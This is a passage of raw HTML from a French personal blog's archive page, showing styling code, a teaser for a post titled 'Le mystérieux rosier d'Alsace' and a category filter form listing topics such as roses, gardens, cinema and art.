				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:23185,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-23185" class="elementor-post elementor-grid-item ecs-post-loop post-23185 post type-post status-publish format-standard hentry category-famille-2 category-roses-et-jardins tag-centifolia tag-rose-de-mai ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/01/le-mysterieux-rosier-dalsace/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-23185 post type-post status-publish format-standard hentry category-famille-2 category-roses-et-jardins tag-centifolia tag-rose-de-mai ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Le mystérieux rosier d&rsquo;Alsace</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/01/16/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>dimanche 16 janvier 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/01/le-mysterieux-rosier-dalsace/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Comme la famille est disséminée à travers la France, se retrouver pour des obsèques requiert une certaine organisation.En raison de notre proximité géographique avec le lieu de rencontre pour &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/01/le-mysterieux-rosier-dalsace/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-709ccb4ae58abd49fb3c93cfffd49f00"><label class="sf-label-checkbox" for="sf-input-709ccb4ae58abd49fb3c93cfffd49f00">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-7ce9e55ba00c139584032a8477047dd0"><label class="sf-label-checkbox" for="sf-input-7ce9e55ba00c139584032a8477047dd0">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-104ff8e978f358e6c6bbe8664da13632"><label class="sf-label-checkbox" for="sf-input-104ff8e978f358e6c6bbe8664da13632">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-7df1414c74ebbc18415395a254d75d7e"><label class="sf-label-checkbox" for="sf-input-7df1414c74ebbc18415395a254d75d7e">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-863d2faa3b2d120da0673705705608dc"><label class="sf-label-checkbox" for="sf-input-863d2faa3b2d120da0673705705608dc">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-daa95f8c095f89a5ab3983911d12b1cf"><label class="sf-label-checkbox" for="sf-input-daa95f8c095f89a5ab3983911d12b1cf">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-dfffff479b74c4c88f7c2443a50552bd"><label class="sf-label-checkbox" for="sf-input-dfffff479b74c4c88f7c2443a50552bd">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-5b8130b9b32067c44f87eace844debdf"><label class="sf-label-checkbox" for="sf-input-5b8130b9b32067c44f87eace844debdf">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-b8575f2176b50d4de6c92eac40906c1d"><label class="sf-label-checkbox" for="sf-input-b8575f2176b50d4de6c92eac40906c1d">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-5c97400ae165450ecef9197ad1107f6d"><label class="sf-label-checkbox" for="sf-input-5c97400ae165450ecef9197ad1107f6d">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-25cdef900beb2abc6a76a01a3e5f60e7"><label class="sf-label-checkbox" for="sf-input-25cdef900beb2abc6a76a01a3e5f60e7">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-10ed6509b9b3a0fc21079bf4e4d489e6"><label class="sf-label-checkbox" for="sf-input-10ed6509b9b3a0fc21079bf4e4d489e6">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-82460392f8b7536724811166709863ad"><label class="sf-label-checkbox" for="sf-input-82460392f8b7536724811166709863ad">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-53b87c627031a0f2a9261fc77725c768"><label class="sf-label-checkbox" for="sf-input-53b87c627031a0f2a9261fc77725c768">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-ebe344d22cf359ebe818191be1a41b1b"><label class="sf-label-checkbox" for="sf-input-ebe344d22cf359ebe818191be1a41b1b">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-32d3fefff6aff825e15abdc9b67fee76"><label class="sf-label-checkbox" for="sf-input-32d3fefff6aff825e15abdc9b67fee76">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-2256228eadd505d1ea29534f65935ca5"><label class="sf-label-checkbox" for="sf-input-2256228eadd505d1ea29534f65935ca5">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-7fbe6d0a7220c488271699769d3fb175"><label class="sf-label-checkbox" for="sf-input-7fbe6d0a7220c488271699769d3fb175">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-a82bb17e994e0ff7e1eb09a92f1f3f44"><label class="sf-label-checkbox" for="sf-input-a82bb17e994e0ff7e1eb09a92f1f3f44">Babou<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-259082364102ac10c7266f408336c21d"><label class="sf-label-checkbox" for="sf-input-259082364102ac10c7266f408336c21d">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-609353fd7915b1cc9e2d21cc26111106"><label class="sf-label-checkbox" for="sf-input-609353fd7915b1cc9e2d21cc26111106">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-64a12362615a588ae07c9a1e32ab598e"><label class="sf-label-checkbox" for="sf-input-64a12362615a588ae07c9a1e32ab598e">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-a0f8544975958745f2c715562d9bafe3"><label class="sf-label-checkbox" for="sf-input-a0f8544975958745f2c715562d9bafe3">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-0b0b53ba0ed87f444e5f50885aecafd5"><label class="sf-label-checkbox" for="sf-input-0b0b53ba0ed87f444e5f50885aecafd5">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-9cace2936bdfb1b04f931e850db03b08"><label class="sf-label-checkbox" for="sf-input-9cace2936bdfb1b04f931e850db03b08">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-6d88eeee900539929aa20fe1f9b4d10f"><label class="sf-label-checkbox" for="sf-input-6d88eeee900539929aa20fe1f9b4d10f">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-248f6676d8442d008025668d4a3dded1"><label class="sf-label-checkbox" for="sf-input-248f6676d8442d008025668d4a3dded1">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-7a3e06fcf10f45f1c22906c12d7fd561"><label class="sf-label-checkbox" for="sf-input-7a3e06fcf10f45f1c22906c12d7fd561">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-55eb93339eab9ea64061f45f3a2e31ae"><label class="sf-label-checkbox" for="sf-input-55eb93339eab9ea64061f45f3a2e31ae">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-b99486ab31a7ce465e3df5318dc7594e"><label class="sf-label-checkbox" for="sf-input-b99486ab31a7ce465e3df5318dc7594e">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-a35562ebf12a884f09d63b4d27916a52"><label class="sf-label-checkbox" for="sf-input-a35562ebf12a884f09d63b4d27916a52">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-2c3f9e6acd9c809652b051f13651f3d6"><label class="sf-label-checkbox" for="sf-input-2c3f9e6acd9c809652b051f13651f3d6">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-c2c51055320ea6e92dc7df4ad0528bf1"><label class="sf-label-checkbox" for="sf-input-c2c51055320ea6e92dc7df4ad0528bf1">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-0e457eb8af8d81fdc4967ad5bc8d32ea"><label class="sf-label-checkbox" for="sf-input-0e457eb8af8d81fdc4967ad5bc8d32ea">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-fdf03157870a059855c6b8d87b719144"><label class="sf-label-checkbox" for="sf-input-fdf03157870a059855c6b8d87b719144">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-1e3fe437dd4632115b0405d898f3894a"><label class="sf-label-checkbox" for="sf-input-1e3fe437dd4632115b0405d898f3894a">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-dac998793c992748021f69949e1aebae"><label class="sf-label-checkbox" for="sf-input-dac998793c992748021f69949e1aebae">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-01de80d0ee06bebd07ecbc4676e75f94"><label class="sf-label-checkbox" for="sf-input-01de80d0ee06bebd07ecbc4676e75f94">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-7a81ce48f8b74d8e0475ea54eafea863"><label class="sf-label-checkbox" for="sf-input-7a81ce48f8b74d8e0475ea54eafea863">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-751648e19aa3ab5974fce68623e33d35"><label class="sf-label-checkbox" for="sf-input-751648e19aa3ab5974fce68623e33d35">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-35b72d4fc914f823025e6a4833582f99"><label class="sf-label-checkbox" for="sf-input-35b72d4fc914f823025e6a4833582f99">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-f238dc524e36e23715484cdb257dc44e"><label class="sf-label-checkbox" for="sf-input-f238dc524e36e23715484cdb257dc44e">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-078808bc1c94d9772b709e8a74c1b312"><label class="sf-label-checkbox" for="sf-input-078808bc1c94d9772b709e8a74c1b312">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-27963c2938ebe63063effa43a4e33fa0"><label class="sf-label-checkbox" for="sf-input-27963c2938ebe63063effa43a4e33fa0">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-60fe4a517db3e13ca6f7f5c03d70cd1c"><label class="sf-label-checkbox" for="sf-input-60fe4a517db3e13ca6f7f5c03d70cd1c">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-024cf58a8065130525276473ab3ebfa7"><label class="sf-label-checkbox" for="sf-input-024cf58a8065130525276473ab3ebfa7">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-7c70eb76b2cc587070d777eb8b50ab50"><label class="sf-label-checkbox" for="sf-input-7c70eb76b2cc587070d777eb8b50ab50">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-69b7dd10abfba34dff5c4204fcaaffb5"><label class="sf-label-checkbox" for="sf-input-69b7dd10abfba34dff5c4204fcaaffb5">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-1fbc7962be4a2081f9fcacda39061683"><label class="sf-label-checkbox" for="sf-input-1fbc7962be4a2081f9fcacda39061683">Destins de femmes<span 